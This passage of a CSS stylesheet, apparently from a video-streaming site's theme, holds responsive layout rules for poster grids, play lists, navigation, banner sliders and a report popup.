	.module-poster-item {
		width: calc(25% - 15px)
	}
	.module-card-item {
		width: calc(100% - 15px);
		margin-bottom: 40px !important
	}
	.module-poster-items-small .module-poster-item:nth-last-child(-n+3) {
		display: inline-block
	}
	.module-poster-items-aline .module-poster-item:nth-last-child(-n+2) {
		display: none
	}
	/*.module-poster-items-base .module-poster-item:nth-last-child(-n+4) {*/
	/*	display: none*/
	/*}*/
	.module-poster-items-base .module-poster-item:nth-child(n+13) {
		display: none
	}
	.view .module-poster-items-base .module-poster-item:nth-child(n+16),
	.player .module-poster-items-base .module-poster-item:nth-child(n+16) {
		display: inline-block !important
	}
	.module-play-list-base .module-play-list-link {
		width: calc(20% - 10px)
	}
	.module-play-list-large .module-play-list-link {
		width: calc(33.3333% - 10px)
	}
	.module-play-list-larger .module-play-list-link {
		min-width: calc(33.3333% - 10px)
	}
	.module-paper-item {
		width: calc(50% - 15px)
	}
	.module-paper-item:nth-last-child(-n+2) {
		display: none
	}
	.module-item-note {
		font-size: 10px
	}
	.module-poster-items-small .module-item-note {
		padding: 3px 7px 2px;
		border-radius: 8px -2px
	}
	.module-info-poster {
		width: 140px !important;
		margin: 0 15px 0 15px !important
	}
	.module-info-heading h1 {
		font-size: 24px
	}
	.module-player-info .module-info-heading {
		max-width: 65%
	}
	.app-module::after {
		background-size: 130%
	}
	.foot-logo {
		display: none
	}
	.foot-copyright {
		text-align: center;
		padding: 0 10px
	}
	#friendlink {
		display: none
	}
}

@media (min-width: 560px) {
	#mobile-tab-box {
		display: none !important;
	}
	.sidebar {
		height: 100vh;
		background: #fff;
		border-right: 1px solid #e9ecef
	}
	.main {
		padding-top: 94px;
		min-height: calc(100vh - 175px)
	}
	.header {
		z-index: 11;
		background: rgba(247, 248, 249, 0.97);
		-webkit-backdrop-filter: saturate(180%) blur(10px)
	}
	.header .header-box {
		border-radius: 0;
		box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05)
	}
	.header-op-list-btn i {
		vertical-align: text-bottom
	}
	.searchbar {
		border-radius: 8px
	}
	.searchbar-main.open .search-recommend {
		box-shadow: 0px 0 10px 0 rgba(0, 0, 0, 0.1);
		padding: 20px;
		border-radius: 0 0 8px 8px
	}
	.navbar-item {
		padding: 0 16px;
		height: 40px;
		line-height: 39px;
		display: flex;
		align-items: center
	}
	.navbar-item.active::before,
	.navbar-item.active .links::before {
		border: 1px solid #e9ecef
	}
	.navbar-item.active {
		margin: 0 -16px 0 0;
		padding-left: 16px;
		background: linear-gradient(to right, #fff 0%, #e9ecef 90%, #f7f8f9 90%)
	}
	.navbar-item.active a {
		background: linear-gradient(to right, #fff 0%, #f7f8f9 90%)
	}
	.navbar-item.active::before {
		border-width: 0 1px 1px 0
	}
	.navbar-item.active .links::before {
		border-width: 1px 1px 0 0
	}
	.navbar-item.active .icon-home-o:before {
		content: "\e909"
	}
	.navbar-item.active .icon-dy-o:before {
		content: "\e905"
	}
	.navbar-item.active .icon-tv-o:before {
		content: "\e90b"
	}
	.navbar-item.active .icon-dm-o:before {
		content: "\e907"
	}
	.navbar-item.active .icon-zy-o:before {
		content: "\e903"
	}
	.navbar-item.active .icon-update-o:before {
		content: "\e90f"
	}
	.navbar-item.active .icon-ranking-o:before {
		content: "\e90d"
	}
	.navbar-item.active .icon-jl-o:before {
		content: "\e913"
	}
	.navbar-item.active .icon-phone-o:before {
		content: "\e974"
	}
	.navbar-item.active .icon-week-o:before {
		content: "\e975"
	}
	
	.navbar-hr {
		margin: 10px 0;
		padding: 0;
		height: 1px;
		background: #f7f8f9
	}
	.navbar-item a {
		display: inline-block;
		width: 100%;
		height: calc(100% - 2px)
	}
	.navbar-item span {
		margin-left: 10px
	}
	.navbar-item i {
		vertical-align: text-bottom;
		width: 19px;
		text-align: center
	}
	.navbar-item i.icon-arrow-go {
		float: right;
		line-height: 40px;
		font-size: 12px;
		color: transparent;
		margin-right: 20px
	}
	.navbar-item:hover i.icon-arrow-go {
		margin: 0;
		color: #e50914
	}
	.navbar-item.active i.icon-arrow-go {
		display: none
	}
	.module-tab {
		white-space: nowrap;
		overflow: auto;
		max-width: 75%
	}
	.module-tab-items {
		background: #e9ecef;
		border-radius: 8px;
		padding: 3px;
		overflow: auto
	}
	.module-tab-items::-webkit-scrollbar {
		display: none
	}
	.module-tab-item {
		cursor: pointer;
		position: relative
	}
	.module-tab-item:hover {
		color: #e50914
	}
	.module-tab-item.active {
		border-radius: 6px;
		background: #fff;
		font-weight: 700;
		color: #e50914
	}
	.module-class {
		padding: 5px 0
	}
	.module-class::after {
		border-color: #e9ecef;
		border-width: 2px 0
	}
	.module-info-poster {
		width: 220px;
		float: right;
		margin: 0 25px;
		position: relative;
		z-index: 10
	}
	.module-info-heading {
		margin: 0 0 20px 25px;
		position: relative
	}
	.view .module-info-heading::after {
		content: '';
		position: absolute;
		left: -25px;
		height: 100%;
		border-left: 2px dashed #dbdee2;
		bottom: -20px;
		z-index: -1
	}
	.module-info-heading h1::before {
		content: '';
		position: absolute;
		left: -25px;
		height: 40px;
		width: 5px;
		background: #e50914;
		border-radius: 0 4px 4px 0
	}
	.module-info-tag {
		display: flex;
		align-items: center
	}
	.module-info-content {
		position: relative
	}
	.module-info-content::after {
		content: '';
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0;
		top: 0;
		border-radius: 18px;
		z-index: 9;
		box-shadow: 0 2.75px 2.21px rgba(0, 0, 0, 0.01), 0 6.65px 5.32px rgba(0, 0, 0, 0.02), 0 12.5px 10px rgba(0, 0, 0, 0.01), 0 22px 18px rgba(0, 0, 0, 0.03), 0 42px 33.4px rgba(0, 0, 0, 0.02), 0 100px 80px rgba(0, 0, 0, 0.01), 0 0 1px rgba(0, 0, 0, 0.1)
	}
	.module-info-content {
		border-radius: 0 18px 18px 18px;
		background: #fff
	}
	.module-info-items {
		min-height: 235px
	}
	.module-mobile-play,
	.module-poster-bg {
		display: none
	}
	.module-info-footer {
		background: #fafafa;
		z-index: 10;
		padding: 25px;
		border-radius: 0 0 18px 18px
	}
	.module-info-play {
		position: relative;
		z-index: 9;
		margin-top: -45px
	}
	.module-info-item:last-child {
		padding-bottom: 15px
	}
	.module-list {
		border-radius: 8px 0 8px 8px;
		padding: 20px
	}
	.player-heading .module-tab-items {
		padding: 0;
		border-radius: 8px 8px 0 0
	}
	.player-heading .module-tab-items-box {
		padding: 5px 5px 0
	}
	.player-heading .module-tab-item {
		line-height: 45px
	}
	.player-heading .module-tab-item.active {
		border-radius: 6px 6px 0 0
	}
	.module-player {
		margin-top: -30px
	}
	.app-downlist .app-downlist-go {
		line-height: 50px;
		font-size: 20px;
		margin-right: 20px
	}
	.app-downlist .app-downlist-go:last-child {
		margin: 0
	}
	.app-downlist .app-downlist-go::after {
		height: 55px
	}
	.app-downlist .app-downlist-go i {
		height: 20px;
		width: 20px;
		font-size: 20px;
		vertical-align: -1px
	}
}

@media (min-width: 559px) and (max-width: 1024px) {
	.logo {
		margin: 0;
		padding: 0;
		justify-content: center;
		width: 100px;
		left: -125px
	}
	.logo a {
		height: 32px;
		width: 32px;
		overflow: hidden
	}
	.sidebar {
		width: 100px;
		padding-top: 64px
	}
	.navbar-item {
		text-align: center;
		height: 78px;
		line-height: inherit;
		font-size: 14px
	}
	.navbar-item a {
		padding: 12px 0
	}
	.navbar-item.active {
		margin: 0 -1px 0 16px;
		padding: 0 15px 0 0;
		background: linear-gradient(to right, #fff 0%, #e9ecef 80%, #f7f8f9 80%)
	}
	.navbar-item i.icon-arrow-go {
		display: none
	}
	.navbar-item i {
		width: 100%;
		margin: 5px 0 2px;
		height: auto;
		font-size: 20px
	}
	.navbar-item span {
		margin: 0
	}
	.navbar-item.active .links::before,
	.navbar-item.active .links::after {
		bottom: -20px;
		right: -15px
	}
	.navbar-hr {
		margin: 5px 0
	}
	.main,
	.footer {
		margin-left: 100px;
		padding-left: 25px;
		padding-right: 25px
	}
	.footer-content {
		margin: 0 -25px;
		padding-right: 25px;
		padding-left: 25px
	}
	.header {
		margin: 0 0 0 100px;
		width: calc(100% - 100px)
	}
	.header .header-box {
		margin: 0 25px
	}
	.player-heading {
		margin-bottom: 15px
	}
	.player-heading .module-tab {
		margin: -3px 0 -15px
	}
	.module-player-info .module-info-heading {
		z-index: 2
	}
	.app-pic {
		width: calc(100% + 50px);
		margin: 60px -25px 0
	}
}

@media (max-width: 559px) {
	.nonenav {
		display: none;
	}
	.homepage:after {
		content: '';
		position: absolute;
		top: 0;
		right: 0;
		left: 0;
		background: linear-gradient(to bottom, #f1f3f5 0%, #e3e6ea 100%);
		height: 175px
	}
	.display {
		display: none;
	}
	.drop:hover .shortcuts-mobile-overlay {
		background-color: rgba(0, 0, 0, 0.18)
	}
	.popup {
		width: 82%;
		padding: 0 25px
	}
	.popup-main p {
		font-size: 13px
	}
	.homepage .main {
		min-height: calc(100vh - 323px)
	}
	.page .main {
		padding-top: 54px;
		min-height: calc(100vh - 196px)
	}
	.page .header {
		display: none
	}
	.list .sidebar,.app .sidebar {
		background: #e9ecef
	}
	.page.open .header {
		display: inline-block
	}
	.open .header {
		z-index: 11
	}
	.header {
		position: relative;
		padding: 100px 15px 20px;
		height: 220px;
		width: 100%
	}
	.header-box {
		height: auto;
		justify-content: center
	}
	.header-op {
		display: none
	}
	.header-op-search {
		display: inline-block
	}
	.page .side-op {
		right: 0
	}
	.logo {
		position: initial;
		width: auto;
		padding: 0
	}
	.logo a {
		height: 32px
	}
	.sidebar {
		width: 100%;
		top: 0;
		display: flex;
		padding: 5px 0
	}
	.homepage .navbar {
		width: calc(100vw - 45px);
		transition: width .3s ease
	}
	.navbar.open,
	.page .navbar {
		width: calc(100vw - 85px)
	}
	.side-op {
		position: absolute;
		right: -40px;
		width: 85px;
		transition: right .3s ease;
		display: inline-block;
		font-size: 0;
		padding: 2px 10px 2px 5px;
		box-shadow: -15px 0 10px -12px rgba(0, 0, 0, 0.2)
	}
	.side-op.open {
		right: 0
	}
	.searchbar {
		background: #fff;
		box-shadow: 0 7px 21px rgba(149, 157, 165, 0.22), 0 0 1px rgba(0, 0, 0, 0.1);
		height: 50px
	}
	.search-box {
		position: absolute;
		top: 50px;
		width: 100%
	}
	.searchbar-main.open {
		position: fixed;
		height: 100vh;
		left: 0;
		top: 0;
		max-width: initial;
		background: linear-gradient(to bottom, #f7f8f9 0%, #fff 100%)
	}
	.searchbar-main.open::after {
		content: '';
		position: absolute;
		height: 100%;
		width: 100%;
		background: url(../images/colour-bg.png) no-repeat;
		background-size: 100%;
		top: 0;
		z-index: -1
	}
	.searchbar-main.open .searchbar {
		margin: 15px 55px 0 15px
	}
	.searchbar-main.open .search-recommend {
		width: 100%;
		left: 0;
		z-index: 9;
		padding: 20px 15px;
		background: transparent
	}
	.searchbar-main.open .cancel-btn {
		display: inline-block;
		margin: 0 15px 0 0;
		background: none;
		pointer-events: auto;
		position: absolute;
		right: -56px;
		font-weight: 700
	}
	.search-tag a {
		line-height: 34px;
		font-weight: 700;
		border-radius: 50px
	}
	.sidebar-bg {
		background: rgba(227, 230, 234, 0.98);
		z-index: 10
	}
	.navbar {
		overflow: auto;
		-webkit-overflow-scrolling: touch
	}
	.navbar::-webkit-scrollbar {
		display: none
	}
	.navbar-items {
		display: inline-flex;
		padding: 0 5px
	}
	.navbar-item {
		display: inline-block;
		white-space: nowrap
	}
	.navbar-item a {
		display: inline-block;
		font-size: 16px;
		font-weight: 700;
		color: #616161;
		padding: 0 10px 0;
		height: 44px;
		line-height: 44px
	}
	.navbar-item.active a {
		color: #0c0d0f
	}
	.navbar-item i {
		display: none
	}
	.navbar-item .current {
		position: absolute;
		background: #fcd877;
		width: 60%;
		height: 20%;
		bottom: 10px;
		left: 20%;
		z-index: -1
	}
	.navbar-hr {
		display: none
	}
	.radian::before,
	.navbar-item.active::before,
	.radian::after,
	.navbar-item.active::after,
	.radian .links::before,
	.navbar-item.active .links::before,
	.radian .links::after,
	.navbar-item.active .links::after {
		height: 0;
		width: 0
	}
	.main {
		padding: 20px 15px 0;
		position: relative
	}
	.page-heading {
		display: none
	}
	
	.module-heading {
		margin-bottom: 15px
	}
	.module-heading-tab {
		padding-top: 20px;
		margin: 0 -15px 15px;
		background: #e9ecef
	}
	.module-heading-tab::after {
		background: #e3e6ea
	}
	.module-heading-tab .module-heading-tab-link.active::after {
		bottom: -103%
	}
	.pianku .module-heading-tab {
		margin-bottom: -1px
	}
	.module-heading-search {
		border-bottom-width: 1px;
		padding: 25px 0 10px
	}
	.module-heading-tab .line {
		height: 18px;
		width: 3px
	}
	.module-heading-tab-link {
		font-size: 18px
	}
	.module-title {
		font-size: 20px
	}
	.module-title-en,
	.module-ranking-tab-info {
		opacity: .12;
		font-size: 24px;
		transform: scale(1, 1.1);
		bottom: 5px
	}
	.module-heading-more {
		font-size: 13px
	}
	.module-heading-more::after {
		border-color: #c2c6d0
	}
	.module-heading-more i {
		vertical-align: 0px;
		margin: 0 -2px 0 2px
	}
	.module-items {
		margin-right: -10px
	}
	.module-items.scroll-content .el-skeleton {
		width: calc(100vw - 30px)
	}
	.module-poster-item {
		margin: 0 10px 10px 0
	}
	.module-poster-item {
		width: calc(33.33% - 10px)
	}
	.module-poster-items-small .module-poster-item {
		width: 40vw;
		box-shadow: 0px 0 10px 0 rgba(0, 0, 0, 0.1);
		background: #fff;
		z-index: 1;
		border-radius: 8px
	}
	.module-poster-item-info {
		margin: 8px 0 4px
	}
	.module-paper-item-main a {
		min-height: 40px;
		padding: 8px 0;
		margin: 0 10px
	}
	.module-paper-item-main a:hover {
		padding: 8px 10px
	}
	.module-paper-item-main .icon-arrow-right {
		right: 8px
	}
	.module-paper-item-main a:hover .icon-arrow-right {
		right: 18px
	}
	.module-paper-item-main a:nth-last-child(-n+5) {
		display: none
	}
	.module-paper-item-num {
		font-size: 18px;
		width: 38px
	}
	.module-poster-items-small .module-item-nopic .module-item-pic::before {
		border: none
	}
	/*.module-poster-items-base .module-poster-item:nth-last-child(-n+4) {*/
	/*	display: none*/
	/*}*/
	.module-poster-items-base .module-poster-item:nth-child(n+13) {
		display: none
	}
	.module-poster-items-aline .module-poster-item:nth-last-child(-n+2) {
		display: inline-block
	}
	.module-poster-items-aline .module-poster-item:nth-last-child(-n+1) {
		display: none
	}
	.view .module-poster-items-base .module-poster-item:nth-child(16),
	.player .module-poster-items-base .module-poster-item:nth-child(16) {
		display: none !important
	}
	.module-paper-item:nth-last-child(-n+2) {
		display: inline-block
	}
	.module-poster-items-small .module-item-cover {
		padding-top: 55%;
		border-radius: 8px 8px 0 0
	}
	.module-poster-items-small .module-poster-item-info {
		padding: 0 10px;
		margin: 6px 0 7px
	}
	.module-card-item {
		width: calc(100% - 10px);
		box-shadow: 0px 15px 40px rgba(0, 0, 0, 0.05)
	}
	.module-card-item-poster {
		width: 110px;
		margin: -40px 0 0 -20px
	}
	.module-card-item:after {
		border: none
	}
	.module-card-item-info {
		margin-left: 105px;
		min-height: 95px
	}
	.module-card-item-class,
	.module-card-item-info .module-info-item {
		font-size: 12px
	}
	.module-card-item-footer a {
		margin: 0 -5px 0 15px
	}
	.module-tab-items {
		display: none
	}
	.module-tab-item {
		width: calc(33.33% - 10px);
		margin: 5px;
		border-radius: 8px;
		background: #f1f3f5;
		color: #424242;
		padding: 0 15px;
		position: relative;
		text-align: center;
		line-height: 40px;
		font-size: 14px
	}
	.module-tab-item.active {
		color: #e50914;
		background: #ffeae5;
		font-weight: 700;
		box-shadow: none
	}
	.module-tab-item span {
		width: calc(100% + 30px);
		height: 100%;
		display: inline-block;
		margin: 0 -15px
	}
	.module-tab-items-box {
		margin: 0 -5px;
		padding-bottom: 15px
	}
	.module-tab-drop {
		position: relative
	}
	.speed {
		left: 10px;
		top: 5px
	}
	.module-tab .module-tab-items {
		position: fixed;
		width: 100%;
		padding: 15px 25px 0;
		min-height: 50vh;
		max-height: 80vh;
		border-radius: 18px 18px 0 0;
		display: inline-block;
		left: 0;
		bottom: 0;
		z-index: 5000;
		background: #fff url(../images/colour-bg.png) no-repeat;
		background-size: 150%;
		background-position-y: -20px;
		transform: translate3d(0, 100%, 0);
		visibility: hidden;
		transition: transform 0.25s cubic-bezier(0.4, 0, 0.2, 1), visibility 0.25s linear 0s
	}
	.module-tab.module-tab-drop .module-tab-items {
		transform: translateZ(0)
	}
	.module-tab-drop+.shortcuts-mobile-overlay {
		top: 0;
		background-color: rgba(0, 0, 0, 0.6);
		pointer-events: auto
	}
	.module-tab-title {
		position: relative;
		display: block;
		text-align: center;
		font-size: 18px;
		font-weight: 700;
		padding: 10px 5px 15px;
		margin-bottom: 10px
	}
	.module-tab-name {
		font-size: 13px;
		display: inline-block !important;
		padding: 0 12px;
		background: #e9ecef
	}
	.module-tab-name i {
		font-size: 10px;
		transform: scale(0.6);
		margin: -10px 0 0 3px;
		font-weight: 900;
		vertical-align: 0px
	}
	.close-drop {
		position: absolute;
		left: 0;
		top: 9px;
		height: 30px;
		width: 30px;
		line-height: 28px;
		border-radius: 50px
	}
	.close-drop:hover {
		background: #fff0ec;
		color: #e50914
	}
	.close-drop i {
		font-size: 12px;
		transform: scale(0.8);
		font-weight: 700;
		vertical-align: 0px
	}
	.module-page {
		margin-top: 15px
	}
	.module-class {
		margin: 0 -15px;
		background: #fff;
		padding: 8px 15px
	}
	.module-class-items {
		padding: 0 15px !important
	}
	.module-class-item {
		padding: 2px 0
	}
	.module-item-title {
		margin-right: 12px;
		width: 40px;
		line-height: 40px;
		font-size: 14px
	}
	.module-item-title i {
		margin-left: 4px
	}
	.module-item-box {
		display: inline-flex
	}
	.module-item-box a {
		padding: 5px 10px;
		color: #424242;
		font-size: 13px;
		margin-right: 0
	}
	.module-item-box a::after {
		border: 0
	}
	.module-footer {
		border: none;
		margin: 0
	}
	.module-list {
		padding: 15px;
		border-radius: 8px
	}
	.module-play-list-link::after {
		border-color: #dbdee2
	}
	.module-play-list-base .module-play-list-link {
		width: calc(25% - 10px)
	}
	.module-play-list-large .module-play-list-link {
		width: calc(50% - 10px)
	}
	.module-play-list-larger .module-play-list-link {
		min-width: calc(50% - 10px)
	}
	.module-mobile-play {
		text-align: center;
		padding: 30px 0 10px
	}
	.module-info .module-main {
		position: relative;
		z-index: 9;
		border-radius: 18px 18px 8px 8px;
		box-shadow: 0 2.75px 2.21px rgba(0, 0, 0, 0.01), 0 6.65px 5.32px rgba(0, 0, 0, 0.02), 0 12.5px 10px rgba(0, 0, 0, 0.01), 0 22px 18px rgba(0, 0, 0, 0.03), 0 42px 33.4px rgba(0, 0, 0, 0.02), 0 100px 80px rgba(0, 0, 0, 0.01), 0 0 1px rgba(0, 0, 0, 0.1);
		background: #fff url(../images/colour-bg.png) no-repeat;
		background-size: 150%;
		background-position-y: -20px;
		margin-top: 210px
	}
	.module-poster-bg {
		width: 100%;
		position: absolute;
		top: -170px;
		left: 0;
		overflow: hidden;
		border-radius: 0
	}
	.module-poster-bg::before {
		content: '';
		height: 100%;
		width: 100%;
		bottom: 0;
		border-radius: 0;
		position: absolute;
		z-index: 2;
		background: rgba(255, 255, 255, 0.68);
		backdrop-filter: blur(10px);
		-webkit-backdrop-filter: blur(10px)
	}
	.module-poster-bg:after {
		content: '';
		position: absolute;
		z-index: 2;
		opacity: .1;
		height: 100%;
		width: 100%;
		top: 0;
		background-image: url(../images/frosted.png);
		background-size: 30%;
		filter: invert(100%)
	}
	.module-poster-bg .module-item-cover:after {
		content: '';
		position: absolute;
		z-index: 2;
		opacity: .26;
		height: 100%;
		width: 100%;
		top: 0;
		background-image: url(../images/frosted.png);
		background-size: 29%
	}
	.module-poster-bg .module-item-cover:before {
		content: '';
		position: absolute;
		z-index: 2;
		height: 30%;
		width: 100%;
		bottom: 0;
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%)
	}
	.module-poster-bg .module-item-cover {
		border-radius: 0;
		width: 100%;
		left: 0%
	}
	.module-info-poster {
		position: relative;
		top: -180px;
		margin: 0 auto -160px !important;
		width: 170px !important
	}
	.module-info-poster .module-item-cover {
		box-shadow: 0 20px 15px -10px rgba(0, 0, 0, 0.2), 0 50px 35px -40px rgba(0, 0, 0, 0.4), 0 50px 35px -40px rgba(0, 0, 0, 0.2)
	}
	.module-info-poster .module-item-nopic .module-item-pic::before {
		border: none
	}
	.view .module-info-heading {
		text-align: center;
		padding: 5px 0 0
	}
	.view .module-info-heading h1 {
		padding: 0 20px
	}
	.module-info-items {
		padding: 20px
	}
	.module-info-introduction::after {
		background: #e3e6ea
	}
	.module-info-introduction-content {
		-webkit-line-clamp: 5;
		max-height: 111px
	}
	.module-info-tag-link {
		margin-right: 6px
	}
	.module-info-tag-link a {
		color: #757575
	}
	.module-info-footer {
		display: none
	}
	.module-info-item:last-child {
		padding-bottom: 0
	}
	.player-box,
	.module-player-info {
		margin: 0 -15px;
		border-radius: 0
	}
	.module-player-info::after {
		border-radius: 0;
		box-shadow: 0 1px 0 #f1f3f5
	}
	.module-player-info {
		padding: 15px 0 20px;
		margin-bottom: 30px
	}
	.module-player-info .module-info-heading {
		max-width: 64%;
		margin: 0 0 0 15px;
		position: relative;
		z-index: 9
	}
	.module-player-info .module-info-heading h1 {
		font-size: 20px;
		margin-bottom: 6px
	}
	.module-player-info .module-info-tag-link {
		font-size: 12px;
		height: 26px;
		line-height: 26px;
		padding: 0 10px
	}
	.module-player-handle-items {
		top: 12px;
		right: 0
	}
	.module-player-handle-item {
		margin-left: 0
	}
	.handle-btn {
		height: 35px;
		width: 40px;
		background: transparent
	}
	.handle-btn-name {
		display: none
	}
	.handle-btn-icon {
		font-size: 16px
	}
	.handle-btn-icon i {
		vertical-align: -1px
	}
	.module-jump-prompt {
		width: 90vw;
		left: 5vw;
		top: 4vh;
		margin: 0;
		height: 70vh
	}
	.player-rm {
		padding: 0;
		z-index: 9
	}
	.rm-two a {
		margin: 5px;
		width: calc(100% - 10px)
	}
	.rm-two a:last-child {
		margin-top: 0
	}
	.app-module::after {
		background-size: 140%;
		background-position-x: -130px
	}
	.app-info {
		text-align: center;
		padding: 0 20px
	}
	.app-title {
		font-size: 30px
	}
	.app-desc {
		font-size: 14px
	}
	.app-downlist {
		text-align: center
	}
	.app-downlist .app-downlist-go {
		margin: 10px 5px !important;
		width: 130px;
		padding: 0 15px
	}
	.app-downlist .app-downlist-go i {
		font-size: 14px;
		vertical-align: -1px
	}
	.app-pic {
		width: calc(100% + 30px);
		margin: 40px -15px 0;
		height: 350px
	}
	.app-pic::before,
	.app-pic::after {
		width: calc(50% - 80px);
		background: rgba(247, 248, 249, 0.8)
	}
	.app-pic-list {
		-webkit-animation: move 180s linear infinite;
		width: 600%
	}
	@-webkit-keyframes move {
		0% {
			transform: translateX(0px)
		}
		100% {
			transform: translateX(-100%)
		}
	}
	.skeleton.module-play-list-link {
		height: 30px
	}
	.module-play-list-larger .skeleton.module-play-list-link {
		height: 36px
	}
	.module-shadow .scroll-box {
		margin-bottom: -80px;
		padding-bottom: 100px
	}
	.scroll-box {
		margin: 0 -15px;
		padding: 0 15px 15px;
		overflow-y: auto;
		webkit-overflow-scrolling: touch
	}
	.scroll-content {
		display: inline-flex
	}
	.scroll-content .module-paper-item {
		width: 68vw;
		margin: 1px 15px 0 0
	}
	.scroll-box::-webkit-scrollbar {
		display: none
	}
	.footer .content {
		margin: 0 15px;
		width: auto
	}
	.footer-content {
		margin: 0 -15px;
		padding: 20px 0
	}
	.foot-copyright a:first-child {
		margin: 0
	}
	.links-list .module-main {
		margin: 0 -5px
	}
	.links-list-go {
		width: calc(50% - 10px);
		margin: 5px;
		display: inline-block;
		color: #616161;
		line-height: 34px;
		padding: 0 12px;
		border-radius: 8px;
		background: #fff
	}
		.m-module-tab-week {
    width: 100%;
    display: flex;
    justify-content: space-between;
    background: none!important;
}
.m-module-heading {
	    display: flex;
	    flex-direction: column;
	    align-items: baseline;
	}
	.m-module-tab {
	    width: 100%;
	}
	.m-module-tab-week {
	    width: 100%;
	    display: flex;
	    justify-content: space-between;
	    background: none!important;
	}
	.m-tab-item.active {
	    background: none!important;
	}
	.m-tab-item {
	    width: auto;
	    padding: 0;
	    margin: 0;
	    background: none!important;
	}
}

.module-tab-item small {
	background: linear-gradient(90deg, #fafafa, #fff0ec);
	color: #757575;
	box-shadow: 0px 3px 10px rgba(0, 0, 0, 0.2);
	position: absolute;
	right: -3px;
	top: -3px;
	transform: scale(0.8);
	transform-origin: top right;
	font-weight: normal;
	padding: 0 6px;
	border-radius: 8px;
	height: 19px;
	line-height: 18px;
	font-size: 12px
}
.module-tab-item small.no{
    right: 0;
    top: -1px;
    height: 16px;
	line-height: 15px;
    padding: 0 4px;
}

.module-tab-item.active small {
	background: #e50914;
	color: #fff;
	background: linear-gradient(to right, #ff711f 0%, #e50914 100%);
	color: #fff
}

.container-slide {
	position: relative;
}

.swiper {
	width: 100%;
	overflow: hidden;
}

.swiper-big .swiper-slide .banner {
	position: relative;
	display: block;
	height: 28vw;
	min-height: 180px;
	max-height: 520px;
	border-radius: 8px;
	overflow: hidden;

}

.swiper-big .swiper-slide .banner::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
	width: 100%;
	height: 100%;
	background-color: rgba(1, 1, 1, .2);
	pointer-events: none;
}

.swiper-big {
	min-height: 180px;
	max-height: 520px;
	margin: 0 0 20px;
	border-radius: 8px;
}

.swiper-big img {
	width: 100%;
	height: 370px;
	object-fit: cover;
}

.sm-swiper {
	position: absolute;
	right: 100px;
	top: 50%;
	z-index: 9;
	width: 220px;
	transform: translateY(-50%);
}

.swiper-small {
	width: 85%;
	margin: 0 auto;
}

.swiper-small .swiper-slide .pic {
	width: 126px;
	height: 168px;
	margin: 0 auto;
	background-color: #373737;
	border-radius: 5px;
	overflow: hidden;
}

.swiper-small .swiper-slide .pic img {
	width: 100%;
	object-fit: cover;
}

.swiper-small .swiper-slide {
	display: block;
	padding-left: 10px;
	width: 100%;
	height: 100%;
}

.swiper-small .swiper-slide {
	color: #fff;
}

.swiper-small .swiper-slide .title a {
	display: block;
	width: 100%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 24px;
	color: #ffffff;
	padding: 15px 0;
}

.swiper-small .swiper-slide .ins p {
	color: #ffffff;
	font-size: 14px;
	opacity: .7;
	padding: 3px 0;
	margin: 0;
}

.swiper-small .swiper-slide .ins {
	display: -webkit-box;
	overflow: hidden;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.swiper-button-next::after,
.swiper-button-prev::after {
	content: ""!important;
}

.swiper-button-next,
.swiper-button-prev {
	-webkit-tap-highlight-color: transparent!important;
	-webkit-user-drag: none!important;
	-webkit-user-select: none!important;
	-moz-user-select: none!important;
	-ms-user-select: none!important;
	user-select: none!important;
	width: 20px!important;
	height: 20px!important;
	outline: none!important;
}

.swiper-button-next {
	right: -10px!important;
}

.swiper-button-prev {
	left: -10px!important;
}

.swiper-pagination {
	width: 90%!important;
	left: 50%!important;
	transform: translateX(-50%)!important;
}

.swiper-pagination span {
	margin: 0 7px;
}

.swiper-pagination-bullet-active {
	transform: scaleX(2.66)!important;
	background-color: #e50914!important;
}

.mobile-v-info {
	display: none;
}

.swiper-pagination-bullet {
	width: 6px!important;
	height: 6px!important;
	border-radius: 0!important;
	cursor: pointer!important;
}

@media screen and (max-width: 720px) {
    
	.swiper-big .swiper-slide .banner {
		padding-top: 50%;
	}
}

@media screen and (max-width: 1024px) {
	.sm-swiper {
		display: none;
	}
	.mobile-v-info {
		position: absolute;
		left: 0;
		bottom: 0px;
		display: flex;
		flex-direction: column;
		justify-content: flex-end;
		width: 100%;
		height: 100%;
		z-index: 9;
		padding: 10px;
		background-color: rgba(1, 1, 1, .2);
		color: #fff;
		pointer-events: none;
	}
	.mobile-v-info .v-title {
		padding: 5px 0;
		font-size: 24px;
	}
	.mobile-v-info .v-ins p {
		display: -webkit-box;
		overflow: hidden;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical;
		width: 50%;
		font-size: 14px;
		opacity: .7;
		margin: 0 0 5px;
	}
}
 @media screen and (max-width: 1300px) {
  .swiper-pagination{display:none;}  
 }
        @media screen and (max-width: 1200px) {

            .sm-swiper  {
                display: none;
            }

            .mobile-v-info {
                position: absolute;
                left: 0;
                bottom: 0px;
                display: flex;
                flex-direction: column;
                justify-content: flex-end;
                width: 100%;
                height: 100%;
                z-index: 9;
                padding: 10px;
                background-color: rgba(1,1,1,.2);
                color: #fff;
                pointer-events: none;
            }
            .mobile-v-info .v-title {
                padding: 5px 0;
                font-size: 24px;
            }
            .mobile-v-info .v-ins p {
                display: -webkit-box;
                 overflow: hidden;
                 -webkit-line-clamp: 2;
                 -webkit-box-orient: vertical;
                width: 50%;
                font-size: 14px;
                opacity: .7;
                margin: 0 0 5px;
            }
        }

#report-popup .popup-main {
	padding-bottom: 30px;
	min-height: 291px
}

.popup-main p {
	padding: 12px 0 0
}

.report-content {
	width: 100%;
	min-height: 100px;
	padding: 15px;
	margin: 10px 0 5px;
	resize: auto;
	background: #eaedf1;
	border-radius: 10px
}

.popup strong {
	color: #ff2a14
}

.report-input,
.report-verify {
	padding: 0;
	width: 45%;
	min-height: auto;
	height: 35px;
	line-height: 35px;
	float: left;
	text-align: center;
	border-radius: 10px;
	margin: 0;
}

.report-verify {
	float: right;
}

.verify-box {
	overflow: hidden;
	margin-bottom: 15px;
}

img.report-verify {
	vertical-align: middle;
	height: 35px!important;
	width: 45%!important;
}

.gbook_submit.popup-btn {
	width: 100%;
}

.close-popup {
	position: absolute;
	right: calc(8% - 20px);
	border-radius: 50px;
	top: 10px;
	width: 34px;
	line-height: 34px;
	height: 32px;
	text-align: center;
	cursor: pointer;
